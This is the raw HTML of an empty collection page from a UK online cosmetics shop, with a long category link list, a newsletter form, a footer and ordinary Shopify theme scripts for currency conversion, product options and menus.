          <a href="/collections/thick-towels">Thick Towels</a>
        </li>     
      
        <li>
          <a href="/collections/thin-towels">Thin Towels</a>
        </li>     
      
        <li>
          <a href="/collections/tigi-rockaholic">TIGI Rockaholic</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries">Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/toiletries-offers">Toiletries Offers</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gift-sets">Toiletry Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209
body_size: -335
content:
jQuery.noConflict();jQuery("document").ready(function(){jQuery(window).resize(function(){if(jQuery(".menu-block").is(":visible")){if(jQuery("li.dropdown").has("p").length==0){jQuery(".gf-menu-device-container ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>')}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("gf-menu-device-wrapper")}if(jQuery(".gf-menu-device-container").find("ul.gf-menu").size()==0){jQuery(".gf-menu-device-container").append(jQuery(".nav-bar .container").html());jQuery(".gf-menu-device-container .site-nav").addClass("gf-menu");jQuery(".gf-menu-device-container .site-nav").removeClass("nav")}jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}});jQuery("p.toogleClick").show();jQuery("div.gf-menu-toggle").hide();jQuery(".nav-bar .container").hide();if(jQuery("ul.gf-menu").hasClass("clicked")==false){jQuery(".gf-menu").hide();jQuery(".gf-menu li.dropdown ul.site-nav-dropdown").hide()}}else{jQuery(".nav-bar .container").show();jQuery(".gf-menu").hide()}if(jQuery(".menu-block").children().hasClass("gf-menu-device-wrapper")==false){jQuery(".menu-block").children().addClass("resized")}});jQuery(window).trigger("resize");if(jQuery(".menu-block").is(":visible")){jQuery("ul.gf-menu li.dropdown").prepend('<p class="toogleClick">+</p>');jQuery("p.toogleClick").click(function(){if(jQuery(this).hasClass("mobile-toggle-open")){jQuery(this).next().next().hide();jQuery(this).removeClass("mobile-toggle-open")}else{jQuery(this).next().next().show();jQuery(this).addClass("mobile-toggle-open")}})}})